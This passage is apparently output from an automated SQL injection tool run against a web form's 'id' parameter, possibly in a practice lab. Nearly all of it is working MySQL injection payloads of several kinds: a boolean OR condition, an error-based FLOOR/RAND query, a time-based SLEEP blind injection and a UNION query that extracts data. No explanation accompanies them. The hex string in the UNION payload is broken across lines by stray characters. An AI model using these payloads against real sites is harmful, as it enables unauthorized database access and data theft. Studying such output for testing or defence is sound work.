 comment) (NOT)
Payload: id=omar' OR NOT 3391=3391#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause
(FLOOR)
Payload: id=omar' OR ROW(5759,9381)>(SELECT COUNT(*),CONCAT
(0x7162717871,(SELECT (ELT(5759=5759,1))),0x716a717671,FLOOR
(RAND(0)*2))x FROM (SELECT 5610 UNION SELECT 4270 UNION SELECT 5009
UNION SELECT 5751)a GROUP BY x)-- AxAS&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=omar' OR SLEEP(5)-- dxIW&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=omar' UNION ALL SELECT CONCAT(0x7162717871,0x6a475
248705049466478625145776967​4b666b4f7456684375
6e7667647855467956796941596​77a, 0x716a717671), NULL#&Submit=Submit
---